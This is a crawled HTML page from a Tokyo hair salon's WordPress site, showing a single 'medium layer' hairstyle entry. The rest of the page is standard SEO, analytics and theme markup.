

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pal-at-lanai.com/style/style-6/
body_size: 9566
content:

<!DOCTYPE html>
<?xml version="1.0" encoding="UTF-8"?><html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">
<title>ミディアムレイヤー | 表参道の美容室 | パルアットラナイ(PaLatLanai)</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="_SO--bzzcUwBtklyJf0C0JlpxoTN0HFfn_44Fq_EQes" />
		<meta name="msvalidate.01" content="5C787662CB6137B5DA5E0B430C772F09" />
		<meta name="yandex-verification" content="8bcca9c08408487e" />
		<link rel="canonical" href="https://pal-at-lanai.com/style/style-6/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="表参道の美容室 | パルアットラナイ(PaLatLanai) | 美容室「パルアットラナイ」" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ミディアムレイヤー | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta property="og:url" content="https://pal-at-lanai.com/style/style-6/" />
		<meta property="article:published_time" content="2019-02-07T12:21:51+00:00" />
		<meta property="article:modified_time" content="2019-02-07T12:21:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ミディアムレイヤー | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/","name":"\u30db\u30fc\u30e0","description":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u9662\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u306f\u52a9\u7523\u5e2b\u3084\u4fdd\u80b2\u58eb\u304c\u5e38\u99d0\u3057\u3066\u3044\u308b\u8a17\u5150\u6240\u3082\u904b\u55b6\u3057\u3066\u304a\u308a\u3001\u304a\u5b50\u69d8\u9023\u308c\u306e\u30de\u30de\u3055\u3093\u30fb\u30d1\u30d1\u3055\u3093\u3082\u5b89\u5fc3\u3057\u3066\u30b5\u30fc\u30d3\u30b9\u3092\u53d7\u3051\u3089\u308c\u307e\u3059\uff01 \u7f8e\u5bb9\u5ba4\u306e\u3054\u5229\u7528\u4ee5\u5916\u3067\u3082\u8a17\u5150\u6240\u306f\u3054\u5229\u7528\u3067\u304d\u307e\u3059\u306e\u3067\u3001\u3054\u9023\u7d61\u4e0b\u3055\u3044\u3002 \u9762\u8cb8\u3057\u30fb\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u3082\u50cd\u304d\u3084\u3059\u3044\u500b\u4eba\u5e97\u3067\u3001\u307e\u3064\u3052\u30a8\u30af\u30b9\u30c6\u3082\u4f75\u8a2d\u3057\u3066\u304a\u308a\u307e\u3059\u3002","url":"https:\/\/pal-at-lanai.com\/"}}]},{"@type":"Organization","@id":"https:\/\/pal-at-lanai.com\/#organization","name":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","url":"https:\/\/pal-at-lanai.com\/"},{"@type":"Person","@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author","url":"https:\/\/pal-at-lanai.com\/author\/staff\/","name":"palstaff"},{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/#webpage","url":"https:\/\/pal-at-lanai.com\/style\/style-6\/","name":"\u30df\u30c7\u30a3\u30a2\u30e0\u30ec\u30a4\u30e4\u30fc | \u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pal-at-lanai.com\/#website"},"breadcrumb":{"@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/#breadcrumblist"},"author":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"creator":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pal-at-lanai.com\/salon\/wp-content\/uploads\/75C8495E-E3C7-42E7-8A3D-F64CB39934D7.jpeg","@id":"https:\/\/pal-at-lanai.com\/#mainImage","width":850,"height":1280},"primaryImageOfPage":{"@id":"https:\/\/pal-at-lanai.com\/style\/style-6\/#mainImage"},"datePublished":"2019-02-07T12:21:51+09:00","dateModified":"2019-02-07T12:21:51+09:00"},{"@type":"WebSite","@id":"https:\/\/pal-at-lanai.com\/#website","url":"https:\/\/pal-at-lanai.com\/","name":"\u8868\u53c2\u9053\u306e\u7121\u6599\u306e\u8a17\u5150\u6240\u4ed8\u304d\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","description":"\u7f8e\u5bb9\u5ba4\u300c\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u300d","inLanguage":"ja","publisher":{"@id":"https:\/\/pal-at-lanai.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-62826268-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; フィード" href="https://pal-at-lanai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; コメントフィード" href="https://pal-at-lanai.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pal-at-lanai.com\/salon\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://pal-at-lanai.com/salon/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-theme-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick-theme.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.9.3/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/slick.min.js?ver=1.2.2' id='beauty-slick-js'></script>
<link rel="https://api.w.org/" href="https://pal-at-lanai.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://pal-at-lanai.com/salon/wp-content/uploads/pal.ico">
<style>
.p-headline,.p-pager__item span,.p-portfolio__headline,.p-page-links > span,.c-pw__btn,.p-widget__title,.p-search__submit,.p-staff-blog__headline,.p-readmore__btn{background: #111111}.p-pager__item span,.p-page-links > span{border-color: #111111}.p-pagetop a:hover,.p-nav02__item a:hover,.p-index-content__btn:hover,.p-menu-btn.is-active,.c-pw__btn:hover,.p-search__submit:hover,.p-readmore__btn:hover{background: #422414}.p-article01__title a:hover,.p-article01__cat a:hover,.p-article02__title a:hover,.p-article03__title a:hover,.p-breadcrumb a:hover,.p-entry__cat a:hover,.p-article04 a:hover .p-article04__title,.p-article06 a:hover .p-article06__name,.p-profile__social-item a:hover,.p-style-author__body:hover .p-style-author__portrait-name,.p-style-author__body:hover .p-style-author__comment::after,.p-news-ticker__item-date,.p-news-ticker__list-item-title:hover,.p-article05 a:hover .p-article05__title,.p-news-ticker__list-item-date,.p-author__name a:hover,.p-profile__table a:hover,.p-style__table a:hover{color: #422414}.p-entry__body a{color: #422414}body,.p-global-nav .sub-title,.p-page-header__sub,.p-index-content__header-title span{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif}.l-header__tel,.c-logo,.p-global-nav > ul > li > a,.p-page-header__title,.p-banner-list__item-catch,.p-profile__table caption,.p-search__title,.p-style__data-item-headline,.p-index-content__header-title,.p-header-slider__item-title,.p-header-video__title,.p-header-youtube__title{font-family: "Times New Roman", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif; font-weight: 500}.p-hover-effect--type1:hover img{-webkit-transform: scale(1.2);transform: scale(1.2)}.l-header{background: #111111}.l-header__desc{color: #999999}.p-global-nav .sub-menu a{background: #111111;color: #ffffff}.p-global-nav .sub-menu a:hover{background: #422414;color: #ffffff}.p-contact__appointment{background: #dd2c2c;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.l-footer__info,.p-copyright{background: #111111}.p-copyright{border-color: #333333}.p-style__data-item-headline,.p-style-author__headline{background: #b7aa9d;color: #ffffff}@media screen and (max-width: 991px) {.p-global-nav__inner{background: rgba(17,17,17, 1);color: #ffffff}.p-global-nav ul li a{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;color: #ffffff !important}}@media screen and (max-width: 767px) {.p-style + .p-nav02{display: none}}</style>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDO8P7IxPk2aANmu74rjyPB6br5ool197Q"></script>
</head>
<body class="style-template-default single single-style postid-218">
<header id="js-header" class="l-header">
  <div class="l-header__inner l-inner">
    <div class="l-header__logo c-logo">
      <a href="https://pal-at-lanai.com/">
        <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/new-logo.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
      </a>
    </div>
    <p class="l-header__desc">美容室「パルアットラナイ」</p>
        <div class="l-header__contact">
              <a href="https://beauty.hotpepper.jp/CSP/bt/reserve/?storeId=H000235824&#038;ch=5&#038;vos=cphpbprocap0130408001" class="p-contact__appointment p-btn" target="_blank">WEB予約する</a>
        </div>
      </div>
  <a href="#" id="js-menu-btn" class="p-menu-btn c-menu-btn"></a>
  <nav id="js-global-nav" class="p-global-nav"><ul class="p-global-nav__inner"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="/menu/">MENU<span class="sub-title">メニュー</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/style/">STYLE<span class="sub-title">ヘアスタイル</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/staff/">STAFF<span class="sub-title">スタッフ</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/recruit/">RECRUIT<span class="sub-title">求人・採用</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/access/">ACCESS<span class="sub-title">店舗情報</span><span class="sub-menu-toggle"></span></a></li>
</ul></nav>	<!-- Global site tag (gtag.js) - Google Ads: 10873267816 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10873267816"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10873267816');
</script>
</header>
<main class="l-main">
    <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/style/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">スタイル</span>
</a>
<meta itemprop="position" content="2">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">ミディアムレイヤー</li>
</ul>
  <header class="p-page-header" style="background: #b7aa9d;">
  <div class="p-page-header__inner l-inner">
    <div class="p-page-header__title" style="background: #111111; color: #ffffff; font-size: 32px;">Style<span class="p-page-header__sub" style="color: #ffffff; font-size: 12px;">スタイル</span></div>
        <p class="p-page-header__desc" style="color: #ffffff;">当店スタッフが担当したスタイルをご紹介</p>
      </div>
</header>
  <div class="l-main__inner l-inner">
  <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/style/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">スタイル</span>
</a>
<meta itemprop="position" content="2">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">ミディアムレイヤー</li>
</ul>
  <div class="l-contents">
    <div class="l-primary">
                  <article>
          <div class="p-style">
            <div class="p-style__gallery">
              <div id="js-style-gallery-slider" class="p-style__gallery-slider">
                                <div class="p-style__gallery-slider-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/75C8495E-E3C7-42E7-8A3D-F64CB39934D7-760x1030.jpeg" alt="">
                </div>
                              </div>
              <div id="js-style-gallery-nav" class="p-style__gallery-nav">
                                <div class="p-style__gallery-nav-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/75C8495E-E3C7-42E7-8A3D-F64CB39934D7-180x240.jpeg" alt="">
                </div>
                              </div>
            </div>
                        <div class="p-style__data">
              <dl class="p-style__data-item">
                <dt class="p-style__data-item-headline">Name</dt>
                <dd class="p-style__data-item-content">
                  <h1>ミディアムレイヤー</h1>
                </dd>
              </dl>
                            <table class="p-style__table p-style__data-item">
                <caption class="p-style__data-item-headline">Data</caption>
                <tr><th>長さ</th><td>ミディアムレイヤー</td></tr>
              </table>
                                        </div>
          </div>
                            </article>
                      </div>
      <div class="l-secondary">
<div class="p-widget tcdw_banner_list_widget" id="tcdw_banner_list_widget-2">

<ul class="p-banner-list">
<li class="p-banner-list__item"><a href="/kidsroom/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/case-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/menu/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/menu-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/style/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
